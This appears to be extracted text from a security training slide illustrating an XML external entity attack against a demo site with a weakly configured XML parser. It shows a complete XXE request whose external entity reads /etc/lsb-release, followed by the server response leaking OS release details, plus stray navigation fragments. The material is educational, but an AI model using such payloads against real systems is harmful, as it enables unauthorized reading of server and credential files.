 Malicious Request:
POST http://certifiedhacker.com/xml
HTTP/1.1
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar SYSTEM
"file:///etc/lsb-release">
]>
<foo>
&bar; </foo>
Attacker
Response:
HTTP/1.0 200 OK
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
www.certifiedhacker.com
Login
certifiedhacker.com
P
HOME ABOUT PORTFOLIO BLOG CONTACT
User
Web application with weakly
Configured XML Parser